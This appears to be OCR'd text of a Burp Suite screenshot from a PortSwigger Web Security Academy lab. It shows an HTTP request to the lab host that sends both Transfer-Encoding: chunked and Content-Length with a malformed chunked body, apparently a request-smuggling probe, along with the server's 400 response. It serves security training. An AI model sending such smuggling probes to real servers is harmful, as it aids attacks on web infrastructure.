 Request
Raw Params Headers Hex
2 Host: acfe1f481e1d99538026bbc20020008f.web-security-academy.net
3 Connection: close
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.66 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://portswigger.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: session=prlaS29koiipGPJyoLKn21OL6Cj9vXdn
17 Transfer-Encoding: chunked
18 Content-Length: 4
19
20 1
21 Z
22 Q
23
? Search... 0 matches Pretty
Response
Raw Headers Hex
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 27
6
7 {
"error":"Invalid request"
}
? Search... 0 matches Pretty